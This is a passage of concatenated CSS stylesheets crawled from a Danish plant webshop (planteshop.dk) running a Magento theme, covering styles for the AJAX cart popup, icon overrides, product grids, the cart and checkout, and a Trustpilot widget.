.ajaxpro-form .product-view .product-img-box { width: 40%; margin: 0; float: left; }
.ajaxpro-form .product-view .product-img-box img { max-width: 100%; }
.ajaxpro-form .product-view .product-shop { width: 58%; float: right; margin: 0; }
.ajaxpro-form .product-view .products-grid .product-image { width: 120px; height: 120px; }
.ajaxpro-form .product-view .products-grid img { max-width: 100%; max-height: 100%; }
.ajaxpro-form .product-collateral .box-collateral { margin: 0 0 10px; }
.ajaxpro-form .product-collateral h2,
.ajaxpro-form .product-collateral .h2 { margin: 7px 0 5px !important; }
/* third-party themes compatibility */
.ajaxpro-form .product-view .product-shop .availability { clear: both; }
.ajaxpro-form .product-view .product-shop .price-box { display: block; }
.ajaxpro-form .product-view .product-shop .add-to-box { clear: both; float: right; margin-top: 10px; }
.ajaxpro-form .product-view .product-shop .price-as-configured { display: none; }

/* custom shopping cart form design */
.ajaxpro-form .cart-table th { border-bottom: 3px solid #000; }
.ajaxpro-form .cart-table tfoot th { border-bottom: none !important; }
.ajaxpro-form #shopping-cart-table td,
.ajaxpro-form #shopping-cart-table th { padding: 10px; }
.ajaxpro-form #shopping-cart-table .btn-update-pop { text-decoration: underline; }
.ajaxpro-form #shopping-cart-table tfoot td { border-top: 1px solid #e6e6e6; }
.ajaxpro-form #shopping-cart-table tfoot .last td { border: none; vertical-align: bottom; }
.ajaxpro-form #shopping-cart-table .checkout-types { float: right; }
.ajaxpro-form #shopping-cart-table #shopping-cart-totals-table { width: 100%; }
.ajaxpro-form #shopping-cart-table #shopping-cart-totals-table td { border-top: none !important; }
.ajaxpro-form #shopping-cart-totals-table td,
.ajaxpro-form #shopping-cart-totals-table th { border: none; background: none !important; padding: 5px; }

.ajaxpro-form .cart .title-buttons { border: none; display: none; }
.ajaxpro-form .cart .cart-collaterals .col2-set { width: 98%; }
.ajaxpro-form .cart .discount,
.ajaxpro-form .cart .shipping  { background: none; border: none; padding-right: 0px; }
.ajaxpro-form .cart .discount .buttons-set button.button,
.ajaxpro-form .cart .shipping .buttons-set button.button { float: right; margin-left: 10px; }
.ajaxpro-form .cart .discount,
.ajaxpro-form .cart .shipping { text-align: left; }
.ajaxpro-form .cart .discount h2,
.ajaxpro-form .cart .shipping h2 {
    background-image: none;
    border-bottom: 1px solid #000;
    background-position: 0 0;
    background-repeat: no-repeat;
    color: #0A263C;
    font: bold 13px/16px Arial,Helvetica,sans-serif;
    padding: 0;
    text-transform: none;
}
.ajaxpro-form .cart .form-list label { clear: none; float: left; }
.ajaxpro-form .cart .form-list .input-box { clear: none; float: right; width: 175px; }
.ajaxpro-form .cart .form-list input.input-text { width: 170px; }
.ajaxpro-form .cart .form-list select { width: 175px; }
.ajaxpro-form .cart .discount .input-box { width: auto; }
.ajaxpro-form .cart .discount input.input-text { width: 100%; }
.ajaxpro-form .cart .cart-collaterals .col2-set .col-2 { width: 48.5%; }
.ajaxpro-form .cart .crosssell { background: #fff; border: none; margin-top: 12px; padding: 0; }
.ajaxpro-form .cart .crosssell li.item { border: none; padding: 10px 1%; width: 48%; margin: 0; float: left; }
.ajaxpro-form .cart .crosssell li.item.odd { clear: left; }
.ajaxpro-form .cart .crosssell .product-details { text-align: left; }

.ajaxpro-form #invader { height: 20px; width: 100%; display: block; cursor: pointer; margin: 5px 0; }
.ajaxpro-form #invader:hover { background-color: #fbfbfb; }
.ajaxpro-form .triangle-up { background: url(../../images/tm/ajaxpro/triangle_up.png) no-repeat 50% 50%; }
.ajaxpro-form .triangle-down { background: url(../../images/tm/ajaxpro/triangle_down.png) no-repeat 50% 50%; }

/* animation elements */
.ajaxpro-spinner {
    background: #fff url(../../images/tm/ajaxpro/loader_animation_small.gif) no-repeat 50% 50%;
    border: none;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.25);
    position: absolute;
    top: 0;
    left: 0;
    width: 150px;
    height: 60px;
    z-index: 999;
    border-radius: 5px;
    margin: 10px 0px 10px 0px;
    font-weight: bold;
    z-index: 998;
}
.ajaxpro-spinner p { margin: 10px 0px 10px 0px; }
.ajaxpro-overlay {
    width: 100%;
    height: 100%;
    background: black;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 995;
    display: none;
}
.ajaxpro-block-shown {
    display: block;
    opacity: 1;
    visibility: visible;
}

@media (max-width: 979px) {
    .ajaxpro-form .cart { overflow: auto; }
}
@media (max-width: 767px) {
    .ajaxpro-form .cart .form-list .input-box { clear: left; width: auto; float: none; }
    .ajaxpro-form .cart .form-list select,
    .ajaxpro-form .cart .form-list input.input-text { width: 100%; }
}
@media (max-width: 480px) {
    .ajaxpro-form .product-view .product-img-box,
    .ajaxpro-form .product-view .product-shop { float: none; width: auto; clear: both; }
    .ajaxpro-form .product-view .product-img-box { margin: 0 0 10px; }
    .ajaxpro-form .product-view .product-img-box .product-image { float: none; width: auto; border: none; }

    .ajaxpro-form .cart .crosssell li.item { border-bottom: 1px solid #ddd; padding: 10px 0; width: auto; float: none; }
    .ajaxpro-form .cart .crosssell li.item.odd { clear: none; }
    .ajaxpro-form .cart .crosssell li.last { border-bottom: none; }
    .ajaxpro-form .cart .cart-collaterals .col2-set .col-1,
    .ajaxpro-form .cart .cart-collaterals .col2-set .col-2 { width: auto; float: none; }
}

/* clearer */
#ajaxpro-header-cart-content li { zoom: 1; }
#ajaxpro-header-cart-content li:after { content: '.'; display: block; clear: both; visibility: hidden; font-size: 0; height: 0; }

.ajaxpro-short-messages .messages li li {
    font-size: 20px;
}

.ajaxpro-continue-button {
    width: 100%;
    margin-bottom: 5px;
}

.ajaxpro-viewcart-button {
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.planteshop.dk/skin/frontend/ultimo/default/css/override-components.css
body_size: 743
content:
/**
 * Override CSS components
 */



/* Accordion/collapsible openers %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

.accordion .opener,
.collapsible .opener,
.acco .opener /* Menu opener */
{
	/* Override default background image */
	background-image: none !important;

	/* Font icons */
	display: inline-block;
	font-family: ThemeIcons;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	/*line-height: 1em;*/ /* Important: don't overrid line height, it depends on the size of the icon */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;

	/* Icon size */
	font-size: 12px;
}
.accordion .opener:before,
.collapsible .opener:before,
.acco .opener:before {
	content: "\e23c";
}

/* Active opener */
.accordion li.item-active > .opener:before,
.collapsible.active .opener:before,
.acco li.item-active > .opener:before {
	content: "\e23d";
}



/* Colorbox %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

#cboxPrevious,
#cboxNext,
#cboxClose {
	/* Override default background image */
	background-image: none !important;

	/* Font icons */
	display: inline-block;
	font-family: ThemeIcons;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	/*line-height: 1em;*/ /* Important: don't overrid line height, it depends on the size of the icon */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;

	/* Icon size */
	font-size: 20px;
}
#cboxClose { font-size: 16px; }
#cboxPrevious:before { content: "\e260"; }
#cboxNext:before { content: "\e263"; }
#cboxClose:before { content: "\e20f"; }



/* Generic-nav %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Styles common for all direction controls */
.slider-arrows1 .owl-controls .owl-buttons div,
.slider-arrows2 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls .owl-buttons div {
	/* Override default background image and remove text indent */
	background-image: none !important;
	text-indent: 0;

	/* Font icons */
	display: inline-block;
	font-family: ThemeIcons;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	/*line-height: 1em;*/ /* Important: don't overrid line height, it depends on the size of the icon */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;

	/* Icon size */
	font-size: 20px;
}
.owl-controls .owl-buttons .owl-prev:before { content: "\e260"; }
.owl-controls .owl-buttons .owl-next:before { content: "\e263"; }



/* Itemslider %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Buttons aligned at the bottom */
.itemslider.equal-height .item { position: static; padding-bottom: 50px; }
.itemslider.equal-height .actions { position: absolute; bottom: 0; }


--- FILE ---
content_type: text/css
request_url: https://www.planteshop.dk/skin/frontend/ultimo/default/css/custom.css
body_size: 6480
content:
body {
	font-family: 'Slate W01', Arial, sans-serif;
}

input, select, textarea, button {
    font-family: "Museo Slab W01";
}

.header-primary-container > .container {
	background: rgba(255,255,255,0.75);
}

body .nav.has-outline > .inner-container {
	padding-top: 0;
	padding-bottom: 0;
}

.container {
/*	padding-left: 50px;
	padding-right: 50px;*/
	box-sizing: border-box;
}
.buyButton {
    margin-top: 10px;
}
.form-search .input-text {
  border: 2px solid #bababa;
    border-radius: 1px;
    font-size: 18px;
    height: 36px;
	 color: #000;
    line-height: 28px;
    text-align: left;
}

.header-regular .hp-blocks-holder .hp-block {
	vertical-align: top;
}

#search_mini_form {
	margin-top: 20px;
}

#search_mini_form .button {
  background: #434343 none repeat scroll 0 0 !important;
    color: #fff;
    display: inline-block;
    font-weight: bold;
    height: 36px;
    line-height: 0;
    margin: 0;
    padding: 0 27px;
    width: auto;
}

.wrapper {
	background-size: 100% auto;
}

.planteshop_welcome_text {
	color: #0b5446;
	padding-top: 0px;
}

.planteshop_welcome_text .planteshop_welcome_text_content {
	padding-left: 10px;
	display: inline-block;
	font-size: 15px;
}

.planteshop_welcome_text .planteshop_welcome_text_content span {
	font-weight: bold;
}

.skip-link .count {
	background: #08a354;
	background: rgba(8, 163, 84, 0.95);
	width: 22px;
	height: 22px;
	line-height: 22px;
}

.nav-regular .classic > .nav-panel--dropdown {
	font-size: 16px;
}
button#update_cart_action {
    padding: 0 15px;
    line-height: 30px;
}
.button {
    font-size: 1.166em;
}

h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
    font-family: "Museo Slab W01";
}


.show-grid-planteshop {
    /*margin-top: 30px;*/
    margin-bottom: 30px;
}

.show-grid-planteshop .h3,
.show-grid-planteshop h3 {
    font-weight: bold;
    text-align: center;
}

.show-grid-planteshop img {
    width: 100%;
}

.categoryLink {
    display: block;
}

.categoryLink img {
    width: 100%;
    display: block;
}

.categoryLink p {
    color: #000;
}

.categoryLink .catTitle {
    margin-top: 10px;
	font-weight: bold;
}

.planteshop-promoted {
	margin:0 !important;
    position: relative;
	/*top: -55px;*/
}

.planteshop-promoted .item img {
    width: 100%;
    display: block;
}

.products-grid .actions {
    margin-top: 0;
}

.products-grid .item {
    padding-bottom: 40px;
}

.price {
    font-weight: bold;
}

.minimal-price-link .label,
.price-box .price-label {
    font-size: 15px;
}

.products-grid.equal-height .item .actions {
    position: static;
    padding-left: 0 !important;
}

.products-grid.size-s .item button.btn-cart {
    line-height: 2.1em;
	width: 100%;
}

.main {
	background: rgba(242,242,242,0.92);
}

.planteshopItem {
	background: #fff;
	margin-bottom: 0px;
}

.planteshopItem .image {
	margin: 0;
}

.planteshopItem .image img {
	width: 100%;
}

.planteshopItem .productInfo {
	padding: 35px 0 10px 0;
	margin-bottom: 0;
}

.planteshopItem .productInfo p {
	color: #262626;
	font-size: 14px;
	margin-bottom: 15px;
}

.planteshopItem .info .link {
	text-decoration: underline;
	font-weight: bold;
}

.planteshopItem .price .list {
	color: #262626;
	font-size: 14px;
	width: auto;
	float: left;
	padding-top: 15px;
}

.planteshopItem .price .listItem {
	margin-bottom: 5px;
}

.planteshopItem .price .listItem span {
	display: inline-block;
	float: right;
	font-weight: bold;
	font-size: 16px;
}

.planteshopItem .price .mainPrice {
	color: #00a853;
	font-size: 28px;
	font-weight: normal;
}

.planteshopItem .price .buyButton {
	float: right;
	padding-top: 28px;
}

.planteshopItem .priceBox,
.planteshopItem .info {
	padding: 15px 35px 0 35px;
}

.planteshopItem .priceBox .list,
.planteshopItem .priceBox .buyButton {
	width: 52%;
	float: left;
}

.planteshopItem .priceBox .buyButton {
	width: 100%;
}

.tier-prices {
	padding-left: 0;
}

.tier-prices li {
	background: transparent;
	padding-left: 0;
	padding-bottom: 5px;
}

.product-view input.qty,
.category-products input.qty {
  -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: #fff none repeat scroll 0 0;
    border-color: #a4a4a4 -moz-use-text-color #a4a4a4 #a4a4a4;
    border-image: none;
    border-style: solid none solid solid;
    border-width: 2px 0 2px 2px;
    color: #000;
    float: left;
    font-size: 20px;
    height: 55px;
    line-height: 55px;
}

.product-view .btn-cart.add-to,
.category-products .btn-cart.add-to {
	background-image: url(../images/button-cart-bg2.png);
	background-position: left top;
	background-repeat: no-repeat;
	background-size: auto 100%;
}

.product-view .button.add-to,
.category-products .button.add-to {
	padding: 0 10px 0 65px;
	width: 90%;
}

.planteshop-promoted.category-products .button {
	width: 100%;
}

.planteshop-promoted.category-products .add-to-links {
	display: none;
}

.product-view .btn-cart.add-to {
font-size: 22px;
    min-width: 0;
    width:220px;
}

.products-grid.size-s .item button.btn-cart.add-to {
	padding-left: 45px;
	padding-right: 10px;
}

.planteshop-related .product {
	background: #fff;
	margin-bottom: 15px;
}

.planteshop-related .product-image {
	display: inline-block;
	margin-right: 20px;
	vertical-align: middle;
}

.planteshop-related .product-details {
	display: inline-block;
	vertical-align: middle;
}

.planteshop-related .product-details .product-name {
	display: inline-block;
	width: 300px;
	padding: 10px 30px;
	vertical-align: middle;
}

.planteshop-related .product-details .price-box {
	display: inline-block;
	padding: 10px 30px;
	vertical-align: middle;
}

.product-view .mainDescription {
	font-size: 18px;
	margin-bottom: 35px;
	margin-top: 0;
	line-height:30px;
}

.product-shop {
	position: relative;
}

.addthis_sharing_toolbox {
	position: absolute;
	top: -50px;
	right: 0;
}

.amquickview-ajax-view .addthis_sharing_toolbox {
	position: absolute;
	top: 0px;
	right: 0;
}

.galleryImages {
	display: none;
}

.supplyInfo {
	font-size: 16px;
	font-style: italic;
	padding-top: 10px;
	line-height: 1.2;
	clear: both;
}

.sticker-wrapper.top-right.planteshop_sale {
	top: 10px;
	right: 10px;
}

.products-list .sticker-wrapper.top-right.planteshop_sale {
	top: auto;
	right: auto;
	left: 10px;
	bottom: 10px;
}

.productFileName {
	margin: 0 15px 0 5px;
}

.fileAttachments {
	margin-bottom: 0px;
}

.fileAttachments .productfile_all_div .itemFile {
	width: 65%;
	display: inline-block;
}

.fileAttachments .productfile_all_div .itemFile.dLink {
	margin-left: 3%;
	text-align: right;
	width: 31%;
}
.no-add-price .price{ 
display:block;
margin-top:20px;
font-size:25px;
}
.categoryImageText.withImage {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.categoryImageText.withImage .textCenterWrap {
	display: table;
	width: 100%;
	height: 100%;
}

.categoryImageText.withImage .textCenterWrapCenter {
	display: table-cell;
	vertical-align: middle;
}

.categoryImageText.withImage .textCenter {
	background: #08a354;
	background: rgba(8, 163, 84, 0.95);
	text-align: center;
	color: #fff;
	width: 80%;
	margin: 0 auto;
	text-align: center;
	padding: 15px 15px 10px 15px;
}

.categoryImageText.withImage .page-title h1 {
	font-size: 40px;
	font-weight: bold;
	text-transform: uppercase;
}

.categoryImageText.withImage .category-description {
	margin-top: 10px;
	font-size: 16px;
}

.categoryTopWrap {
	position: relative;
}

.category-title {
	border: 0;
}

.cms-page-view .page-title {
	display: none;
}

.cms-page-view .textCenter .page-title {
	display: block;
}

.pageDesc {
	text-align: center;
	color: #606060;
	font-size: 14px;
	font-style: italic;
}

.mainDesc {
	font-size: 16px;
}

.sorter {
	background: #fff;
	padding-left: 10px;
	padding-right: 10px;
}

.toolbar .pager {
	display: none;
}

.toolbar-bottom .toolbar .pager {
	display: block;
	padding-top: 0;
}

.text-centered {
	text-align: center;
}

.toolbar-bottom .toolbar {
	border-top: 0;
}

.category-description.bottomDesc {
	margin-top: 0;
}

.topSpacer {
	padding-top: 25px;
	border-top: solid 1px #404040;
}

.uppercase {
	text-transform: uppercase;
}

.planteshop-cart {
   background: rgba(0, 0, 0, 0) url("../images/basket-icon-new.png") no-repeat scroll 5px 8px;
    cursor: pointer;
    height: 31px;
    padding-bottom: 16px;
    position: relative;
    width: 176px;
}

.dropdown .dropdown-heading.cover > span > .caret {
	vertical-align: top;
	margin-top: 15px;
	margin-left: 3px;
}

.dropdown .dropdown-heading.cover > span > .ic {
	display: none;
}

.topTruck {
	vertical-align: middle;
}

.planteshopItem .productInfo p.out-of-stock {
	font-size: 20px;
	line-height: 55px;
	height: 55px;
	margin: 0;
	padding: 0;
	background: #00A853;
	color: #fff;
	font-weight: bold;
	width: 100%;
	text-align: center;
}

.fDownloadTitle {
	display: none;
}

.fDownloadTitle:first-of-type {
	display: block;
}

.product-view #giftcard-fieldset .btn-cart.add-to {
	width: 200px;
	margin-top: 20px;
}

.buyButton .giftcard-info {
	padding-left: 35px;
	padding-right: 35px;
}
.links > li, .links > li > a{
	line-height:inherit !important;}

@media only screen and (max-width: 768px) {
    .product-view .button,
	.category-products .button {
        font-size: 12px;
    }

	.container {
		padding-left: 0px;
		padding-right: 0px;
	}
	
	.products-grid.size-s .item button.btn-cart.add-to {
		padding-left: 35px;
	}
	
	.dropdown .dropdown-heading.cover > span > .ic {
		display: inline-block;
	}
}

@media only screen and (max-width: 1024px) {
	.planteshopItem .price .list {
		width: 90%;
		float: none;
	}

	.planteshopItem .price .buyButton {
		float: none;
		width: 90%;
	}
	
	.planteshopItem .productInfo {
		padding-top: 15px;
	}
	
	/*.planteshopItem .priceBox .list, .planteshopItem .priceBox .buyButton {
		width: 100%;
		float: none;
	}*/
	.planteshopItem .priceBox .list, .planteshopItem .priceBox .buyButton {
		width: 94%;
		float: none;
	}
}

@media only screen and (min-width: 769px) {
    .product-view .button,
	.category-products .button {
        font-size: 16px;
    }

	.mini-cart .mini-cart-heading .ic {
		font-size: 50px;
	}
	
	.mini-cart {
		margin-top:0px;
	}

	.mini-cart #header-cart {
		max-height: 999999px;
	}
	
	.planteshop_footer_payment img,
	.planteshop_footer_payment {
		font-size: 18px;
		vertical-align: middle;
	}

	.planteshop_footer_payment {
        margin-left: -10px;
	}
	
	.nav-regular .nav-item.level0 > a {
		font-weight: bold;
		padding-left: 15px;
		padding-right: 15px;
	}
	
	.nav-regular .nav-item.level0:first-child > .nav-submenu,
	.nav-regular .nav-item.level0:first-child {
		margin-left: -15px;
	}
}

@media only screen and (max-width: 680px) {
    .product-view .button,
	.category-products .button {
        font-size: 16px;
    }
	
	.product-view .btn-cart.add-to {
		/*width: 70%;*/
	}
	
	.owl-item {
		width: 100% !important;
	}
	
	.planteshop-related .product-details .product-name {
		width: 150px;
	}
	
	.addthis_sharing_toolbox {
		display: none;
	}
	
	.planteshop-related .product-details .price-box {
		display: block;
	}
	
	.fileAttachments .productfile_all_div .itemFile {
		width: 70%;
	}
	
	.fileAttachments .productfile_all_div .itemFile.dLink {
		width: 25%;
	}
	
	.categoryImageText.withImage .page-title h1 {
		font-size: 25px;
	}
}

.button.planteshopBackToShop {
	background: #555555;
}

.nField {
	font-weight: bold;
}

.nField em {
	color: #ee001c;
}

#cdr_ordercomment {
	width: 100%;
}

.trustpilot-box {

}

.trustpilot-box .trust-image {
	float: left;
	width: 25%;
	display: none;
}

.trustpilot-box .trust-image img {
	width: 100%;
}

.trustpilot-box .tpc_widget {
	float: right;
	width: 98%;
	padding: 1%;
	border: 0;
	font-size: 14px;
}

.trustpilot-box .tpc_top {
	display: none;
}

.trustpilot-box #tp_widget .tpc_rating {
	display: inline-block;
	width: 18%;
	margin-top: 15px;
}

.trustpilot-box #tp_widget .tpc_review {
	width: 80%;
	display: inline-block;
	vertical-align: top;
}

.trustpilot-box #tp_widget li {
	display: inline-block;
	width: 30%;
	vertical-align: top;
	font-size: 14px;
	margin-left: 15px;
}

.trustpilot-box #tp_widget .tpc_gradient {
	display: none;
}

.trustpilot-box #tp_widget .tpc_bottom {
	background: transparent;
}

.trustpilot-box #tp_widget .tpc_review_title {
	font-size: 14px;
}

.trustpilot-box #tp_widget .tpc_review_time {
	margin-top: 5px;
	margin-bottom: 10px;
	display: block;
}

.trustpilot-box #tp_widget .tpc_rating .tpc_rating_counttext {
	display: block;
	clear: both;
}

.trustpilot-box #tp_widget .tpc_rating .tpc_rating_startext {
	margin-top: 4px;
	margin-bottom: 2px;
}

.block-layered-nav dd .wrap-attributes li, .block-layered-nav .currently .wrap-attributes li,
.block-layered-nav dd .wrap-price-slider li, .block-layered-nav .currently .wrap-price-slider li {
	padding-left: 0;
	background: none;
}

.currently + .actions {
	display: none;
}

.mobileTopBlock {
	height: 60px;
	background: #fff;
	border-bottom: solid 1px #ccc;
	display: none;
}

.mobileTopBlock img {
	vertical-align: middle;
}

.mobileTopBlock a {
	vertical-align: middle;
	line-height: 60px;
}

.mobileTopBlock .leftCol {
	float: left;
	width: 60%;
	text-align: left;
}

.mobileTopBlock .rightCol {
	float: left;
	width: 40%;
	text-align: right;
}

.mobileTopBlock .leftCol a {
	margin-left: 15px;
}

.mobileTopBlock .rightCol a {
	margin-right: 15px;
}

.mobileTopMenuItems {
	display: none;
}

.itemslider-wrapper {
    clear: both;
}

.topSocialLinks {
  float: left;
    margin-left: 0;
    margin-right: 5px;
    margin-top: 11px;
}

.topSocialLinks a {
	margin-left: 10px;
	display: inline-block;
	text-align: center;
	font-weight: bold;
	color: #000;
	font-size: 12px;
}

.topSocialLinks img {
	display: block;
	margin: 0 auto;
}

.imageLink img {
	vertical-align: middle;
	margin-top: -1px;
}

.links-wrapper-separators .links > li.imageLink > a {
	background: transparent;
}

.links .imageLink {
	margin-right: 15px;
}

.links-wrapper-separators .links > li > a {
	text-transform: uppercase;
}

.block_header_top_left {
	margin-top: 3px;
}

.planteshop_unit {
	font-size: 16px;
}

@media(max-width: 1025px) {
	.trustpilot-box #tp_widget li {
		margin-left: 13px;
	}
}

@media(max-width: 769px) {
	.trustpilot-box #tp_widget li {
		margin-left: 10px;
	}
	
	#tp_widget .tpc_rating .tpc_rating_speaker {
		display: none;
	}
	
	.trustpilot-box #tp_widget .tpc_rating .tpc_rating_bubble {
		float: left;
	}
	
	.trustpilot-box #tp_widget .tpc_review {
		width: 100%;
	}
	
	.trustpilot-box #tp_widget .tpc_rating {
		display: none;
	}
	
	/*.mobileTopMenuItems,*/
	.mobileTopBlock {
		display: block;
	}
	
	.wrapper {
		background-position: center 60px;
	}
	
	.topSocialLinks {
		display: none;
	}
	
	.links .imageLink {
		display: none;
	}
}

@media(max-width: 400px) {
	.trustpilot-box #tp_widget li {
		width: 100%;
	}
}

@media(max-width: 480px) {
.header-top-container {
		display: none;
	}
#tabs ul {
    width: 100% !important;
}
#ttt .buyButton {
    width: 100% !important;

}
body .priceBox .regular-price{
	margin-bottom:20px;
	display:block !important;}
	
#ttt .list {
    width: 100% !important;
    margin-bottom: 33px;
}
.regular-price {
    float: left !important;
}
.header-primary-container.sticky-container {
    z-index: 1001;
}
.product-view input.qty, .category-products input.qty{
	width: 49px !important;
	}
	
.product-view .btn-cart.add-to {
    font-size: 18px !important;}
#nav {
    height: 250px;
    overflow-y: scroll;
}
}

.buttons-set button.button {
	margin-bottom: 5px;
}

.cart-table {
    margin-bottom: 15px;
}

.cart-table .product-name {
    font-size: 1.2em;
}

.cart-table .col-unit-price {
    min-width: 10em;
}

.cart-table .update-cart-btn {
    border: 0 !important;
    background: transparent !important;
    box-shadow: none !important;
    margin-top: 5px;
    cursor: pointer;
}

.btn-checkout {
    background: #EB6F27;
    width: 100%;
}

.giftCardToggle {
    margin-top: 30px;
}

.giftCardWrap {
/*    display: none; */
}

.palletText {
    margin-top: 10px;
    padding-right: 15px;
}

.cart-box {
    padding: 15px;
    border: solid 1px #ccc;
    box-sizing: border-box;
}

.discount-form button {
    width: 100%;
    background: #CBCBCB;
    color: #000;
}

.title-buttons .buttons {
    margin-top: 5px;
    float: right;
}

.title-buttons .btn-checkout {
    width: auto;
}

.buttons .button.planteshopBackToShop {
    background: transparent;
    border: solid #555555 1px;
    color: #000;
}

@media only screen and (max-width: 768px) {
    .title-buttons .buttons {
        display: none;
    }
}

.discount-form button:focus,
.discount-form button:hover {

}

.cart .cart-left-column > *, .cart .cart-right-column > * {
    margin-bottom: 0;
}

.cart .totals {
    background: transparent;
}

.cart .totals-inner {
    padding-bottom: 0;
}

tr.summary-total .summary-collapse {
    float: left;
}

#shopping-cart-totals-table .top-border {
    border-top: solid 2px #000;
    padding-top: 3px;
}

.cart .totals td {
    padding: 5px 0;
}

/** Styling of login / register page in OSC **/
#checkout-step-login .osc-register { width: 52%; margin: 0; }

#checkout-step-login .osc-login {
    margin: 0;
    width: 42%;
    margin-left: 2%;
    padding-left: 2%;
    border-left: 1px solid lightgrey;
}

#checkout-step-login .buttons-set {
    margin-top: 0;
}
#checkout-step-login .required-desc {
    position: absolute;
    right: 5%;
    margin-top: -15px;
    color: #ee001c;
    font-size: 0.8333em;
    text-align: right;
}

.popularSoldProducts h3.product-name {
    font-size: 14px;
    font-family: 'Slate W01', Arial, sans-serif;
    padding-bottom: 3px;
}

.product-view .btn-cart, .btn-checkout {
background-color: #fe6d1e;
    color: #fff;
    font-weight: bold;
}


#mini-cart-wrapper-regular {
    display: inline-block;
    float: right;
    height: auto;
    margin-top: 9px;

}
@media (max-width:1024px){
body #mini-cart-wrapper-regular{
	display:none;}
#mini-cart-wrapper-mobile .planteshop-cart{
	display:none;}
	}
#mini-cart-wrapper-regular #mini-cart {
 float: left;
    position: relative;
}

.planteshop-cart b{
    background: #fff none repeat scroll 0 0;
    border-radius: 50%;
    color: #000;
    font-size: 16px;
    font-weight: bold;
    height: 20px;
    left: 37px;
    line-height: 22px;
    position: absolute;
    text-align: center;
    top: 9px;
    width: 20px;}


body #mini-cart .skip-link .count {
    background: #fff none repeat scroll 0 0 !important;
    color: #000;
    left: 40px;
    margin: 0;
    position: absolute;
    top: 5px;
}

.topSocialLinks{
	display:none;}


.form-search .button::before {
   content: inherit !important;
    font-size: 0 !important;
}

#mini-cart-wrapper-regular .caret {
    display: none;
}


#mini-cart-wrapper-regular .dropdown .dropdown-content.left-hand {
    left: auto;
    right: 0;
    top: 48px;
}

#mini-cart-wrapper-regular > #mini-cart > a > span{
    background-color: #03abda !important;
    box-shadow: none !important;
}
body #mini-cart-wrapper-regular a {
    box-shadow: none !important;
}

body .header .dropdown .dropdown-heading {
    max-height: 46px;
}


.category-products .actions p .btn-addtocart {
    background: #08a355 none repeat scroll 0 0;
    color: #fff;
    float: right !important;
    font-weight: bold;
    line-height: 22px;
    padding: 6px 7px !important;
    width: 81px !important;
}

/*.category-products .actions p .btn-cart {
    float: left;
    font-size: 11px;
    font-weight: bold;
    padding: 6px 7px !important;
    width: 81px !important;
}*/
body .planteshop-promoted .price-box .regular-price {

    float: left;
    font-size: 17px;
    height: 58px;
    text-align: center;
    width: 121px;
}
body .planteshop-promoted .price-box .minimal-price-link {
	 -webkit-box-shadow:-4px 1px 6px -6px #222;
  -moz-box-shadow:-4px 1px 6px -6px #222;
	box-shadow:-4px 1px 6px -6px #222;
  float: right;
  height:58px;
    font-size: 20px;
    text-align: center;
    width: 112px !important;
}
.price-box .minimal-price-link {
	 -webkit-box-shadow:-4px 1px 6px -6px #222;
  -moz-box-shadow:-4px 1px 6px -6px #222;
	box-shadow:-4px 1px 6px -6px #222;
   float: left;
    font-size: 17px;
    font-weight: bold;
 width: 88px !important;
}
.price-box .regular-price {
	 width: 88px;
    float: left;
    font-size: 17px;
    height: 50px;
}
.category-products .price-box .minimal-price-link .price{
	color:#099af7;}
.category-products .price-box .label {
    color: #000;
    display: block;
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 6px;
}

/*body .price-box:hover .regular-price {
    box-shadow: 3px 0 2px #ccc;
}*/
/*body .price-box:hover .minimal-price-link {
    box-shadow: 3px 0 2px #ccc;
}*/
/*.products-grid li:hover {
    background: #fff none repeat scroll 0 0 !important;
}*/
.priceBox .label {
    display: none;
}

body .priceBox .regular-price {
    float: none;
    font-size: inherit !important;
    height: auto;
    width: auto;
}

#header-nav .container {
    padding: 0 11px;
}
body #nav .nav-panel--dropdown a:hover {
    color: #000000;
    font-weight: bold;
}
/*#nav li:hover .nav-submenu li:first-child a{
	font-weight:bold;}*/
.block-content a {
  color: #262626;
    font-weight: bold;
}
.block-title > strong {
    color: green;
}


body .productInfo .tabs li {
